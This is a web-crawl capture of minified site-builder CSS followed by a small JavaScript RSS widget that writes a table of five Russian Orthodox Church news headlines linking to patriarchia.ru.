figure{position:relative;margin:0;width:100%;box-sizing:border-box;padding:.5em;border-radius:.5em;background:#0002}.u-file-preview{display:flex;flex-direction:column;align-items:center;gap:1em}.u-file-uploader-preview-wrapper figure img{min-height:25px;max-height:200px;max-width:100%}.u-file-uploader-preview-wrapper figcaption{gap:1rem;width:100%}.u-file-uploader-preview-wrapper:not(:empty)+div{display:none}.u-delete-file{position:absolute;top:.5em;right:.5em;background:url(/.s/img/icon/del.png) no-repeat 50%;width:16px;height:16px}.u-preview-name{overflow:hidden;text-overflow:ellipsis;display:block}.u-preview-name,.u-preview-size{white-space:nowrap}.u-preview-size:not(:empty):before{content:"("}.u-preview-size:not(:empty):after{content:")"}.u-file-preview-enlarge{position:absolute;top:50%;left:50%;width:2rem;height:2rem;transform:translate(-50%,-75%);background:#0008;transition:all .2s ease-out;opacity:0;border-radius:3px}.u-file-preview-enlarge:after,.u-file-preview-enlarge:before{content:"";display:block;position:absolute;width:.5rem;height:.5rem;border-radius:3px;transition:all .2s ease-out}.u-file-preview-enlarge:before{top:3px;right:3px;border-top:3px solid;border-right:3px solid}.u-file-preview-enlarge:after{left:3px;bottom:3px;border-left:3px solid;border-bottom:3px solid}.u-file-preview-enlarge:hover{width:2.5rem;height:2.5rem;&:after,&:before{width:.75rem;height:.75rem}}.u-file-preview:hover .u-file-preview-enlarge{opacity:1}:where(.manFlAvaFile,.manFlAvaLink){width:100%;box-sizing:border-box}:where(.user-group-btn){padding:4px 24px}:where(.user-profile-edit-wrapper #pmgrs) label{display:block}:where(.user-profile-edit-wrapper #pmgrs) :where(label:first-child,label:nth-child(3n+4)){margin-bottom:12px}#uhvb{display:none}#uhvb.in-body{position:fixed;margin:0 auto;top:0;padding:10px 20px;background:#000;color:#fff;border-radius:0 0 12px 12px;z-index:99999;font-size:1.2em!important;text-decoration:none}#uhvb.in-body:hover{text-decoration:none;box-shadow:inset 0 0 20px 20px rgba(0,0,0,.1)}#uhvb>*{vertical-align:middle}#uhvb.in-body.top-right{right:100px}#uhvb.in-body.top-left{left:100px}#uhvb.in-body.bottom-centered,#uhvb.in-body.top-centered{left:0;right:0;width:375px;text-align:center}#uhvb.in-body.bottom-centered,#uhvb.in-body.bottom-left,#uhvb.in-body.bottom-right{bottom:0;top:auto;border-radius:12px 12px 0 0}#uhvb.in-body.bottom-right{right:100px}#uhvb.in-body.bottom-left{left:100px}#uhvb.in-body.left-bottom,#uhvb.in-body.left-top{left:0;padding:30px 15px;border-radius:0 15px 15px 0;writing-mode:tb-lr;writing-mode:vertical-lr;writing-mode:sideways-lr}#uhvb.in-body.left-top{top:100px}#uhvb.in-body.left-bottom{bottom:100px;top:auto}#uhvb.in-body.right-bottom,#uhvb.in-body.right-top{right:0;padding:30px 15px;border-radius:15px 0 0 15px;writing-mode:tb-lr;writing-mode:vertical-lr;writing-mode:sideways-rl}#uhvb.in-body.right-top{top:100px}#uhvb.in-body.right-bottom{bottom:100px;top:auto}#uhvv{display:flex;align-items:center}#hpvgd,.h-ldiv,.h-mdiv,.h-mdiv2,.h-rdiv{background:#eaeaea;color:#6d6d6d}#hpvgd{z-index:150;width:100%;border-bottom:2px solid #e6e6e6}.h-mdiv{position:relative;z-index:150}.h-mdiv,.h-mdiv2{display:none;margin:auto;text-align:center}.h-mdiv2{position:fixed;width:400px;height:200px}.h-ldiv{float:left;padding:7px 10px 7px 0}.h-rdiv{position:absolute;top:7px;right:0;text-align:right}.h-ni{display:none!important}a.hcmaf{color:red;margin-left:5px;font-size:20px;font-weight:700}a.h-anl{color:#2a72cc}a.h-al{color:#ed664b}.h-fi{font-weight:700;border-radius:50%;padding:0 8px;margin-right:5px;font-size:19px}.h-background-1{color:#fff!important;background:#000!important;box-shadow:none}.h-background-2{color:#000!important;background:#fff!important;box-shadow:none}.uadm:not(.uadm--black) .uadm-subi>.uadm-var,.uadm:not(.uadm--black) .uadm-subi>a,.uadm:not(.uadm--black) .uadm-subi>a i,.uadm:not(.uadm--black) .uadm-subi>a span:not(.uadm-count),.uadm:not(.uadm--black) .uadm-subi>a span b,.uadm:not(.uadm--black) .uadm-subi>span i,.uadm:not(.uadm--black) .uadm-subi>span span,.uadm:not(.uadm--black) .uadm-subi form i,.uadm:not(.uadm--black) .uadm-subi form input{background:transparent!important;color:#444!important}.xw-shadow{box-shadow:2px 2px 4px rgba(0,0,0,.25);border-radius:.25rem}.u-menu.xw-shadow{border-radius:0 0 .25rem .25rem}.xw-sps{height:6px;overflow:hidden;position:absolute;width:100%;z-index:1}.xw-hdr{padding:6px 0;display:flex;gap:.25rem;align-items:center}.xw-icon{width:16px;height:16px;flex-shrink:noshrink}.xw-hdr-text{cursor:default;font:700 11px tahoma,arial,verdana,sans-serif;flex-grow:1;min-width:max-content}.xt{position:relative;overflow:hidden;width:15px;height:15px;cursor:pointer;flex-shrink:noshrink}.xt-close{order:4}.xt-maxi{order:3}.xt-rest{order:2}.xt-mini{order:1}.u-rep-history-count{flex-grow:1;text-align:left;padding:0 5px}.u-rep-history-item{text-align:left}.ubtn-default{padding:0 12px;white-space:nowrap;user-select:none;height:21px;font-family:Tahoma,Arial,Verdana;color:#000;font-size:.67rem;border-radius:3px;border:1px solid;line-height:normal;outline:none;cursor:pointer}body.doubtfull{margin:0;height:100vh}.doubtfull_warning_wrapper{width:75%;max-width:750px}.doubtfull_warning{padding:15px}.catsTable.u-cat-columns{display:grid}.u-cat-cols2{grid-template-columns:repeat(2,1fr)}.u-cat-cols3{grid-template-columns:repeat(3,1fr)}.u-cat-cols4{grid-template-columns:repeat(4,1fr)}.u-cat-cols5{grid-template-columns:repeat(5,1fr)}[locationselector] select{min-width:30%;flex-grow:1}[locationselector] select:not(:first-of-type):not(:last-of-type){margin:0 1em}[locationselector] .loc-loader{background:url(/.s/img/sh/wait.gif) no-repeat 50%}.u-www-banurl [data-item] [data-url]{line-height:0}.delivery-invoice__inner{padding:var(--indent-l,16px) var(--indent-l,16px) var(--indent-l,16px) 0;container:delivery-invoice-container/inline-size}@container delivery-invoice-container (width > 500px){.delivery-invoice-section.col-2{grid-template-columns:repeat(2,1fr)}.delivery-invoice-section.col-4{grid-template-columns:repeat(4,1fr)}.fluid{grid-column:1/-1}}.delivery-invoice label{display:block;margin-bottom:var(--indent-s,10px)}.delivery-invoice :is(input,label,textarea){width:100%}.delivery-invoice-title{margin-bottom:var(--indent-xl,24px)}.delivery-invoice-section:has(+.delivery-invoice-section){margin-bottom:var(--indent-xl,24px)}.delivery-invoice-section{display:grid;gap:var(--indent-l,16px)}.delivery-invoice-actions{position:sticky;bottom:0;padding-top:var(--indent-xl,24px);background-color:var(--modal-bg)}:where(#allEntries .e-cover-image-small){float:inline-start;margin-inline-end:1rem;margin-top:1rem}:where(.e-cover-image,.e-cover-image-small){max-width:100%;height:auto}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hramkgu.ru/rssi/1
body_size: 477
content:
document.write("<table align=\"center\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" class=\"RssITable\"><tr><td class=\"RssITd\" width=\"100%\"><div style=\"margin-bottom:3px;padding:3px;border:0px solid #CCCCCC\"><a href=\"http://www.patriarchia.ru/db/text/6093406.html\" target=\"_blank\"><b>Синодальный отдел по тюремному служению организовал рождественский праздник в Храме Христа Спасителя для детей заключенных и сотрудников ФСИН</b></a></div></td></tr><tr><td class=\"RssITd\" width=\"100%\"><div style=\"margin-bottom:3px;padding:3px;border:0px solid #CCCCCC\"><a href=\"http://www.patriarchia.ru/db/text/6093290.html\" target=\"_blank\"><b>Митрополит Минский Вениамин принял участие в церемонии вручения премии Президента Республики Беларусь «За духовное возрождение»</b></a></div></td></tr><tr><td class=\"RssITd\" width=\"100%\"><div style=\"margin-bottom:3px;padding:3px;border:0px solid #CCCCCC\"><a href=\"http://www.patriarchia.ru/db/text/6093278.html\" target=\"_blank\"><b>Архиереи поздравили с Рождеством Христовым пациентов госпиталей и больниц</b></a></div></td></tr><tr><td class=\"RssITd\" width=\"100%\"><div style=\"margin-bottom:3px;padding:3px;border:0px solid #CCCCCC\"><a href=\"http://www.patriarchia.ru/db/text/6093230.html\" target=\"_blank\"><b>Отошел ко Господу насельник Троице-Сергиевой лавры архимандрит Илия (Рейзмир)</b></a></div></td></tr><tr><td class=\"RssITd\" width=\"100%\"><div style=\"margin-bottom:3px;padding:3px;border:0px solid #CCCCCC\"><a href=\"http://www.patriarchia.ru/db/text/6092829.html\" target=\"_blank\"><b>При захвате Казанского храма в Ладыжине Винницкой области Украины рейдеры «ПЦУ» выломали дверь бульдозером</b></a></div></td></tr></table>");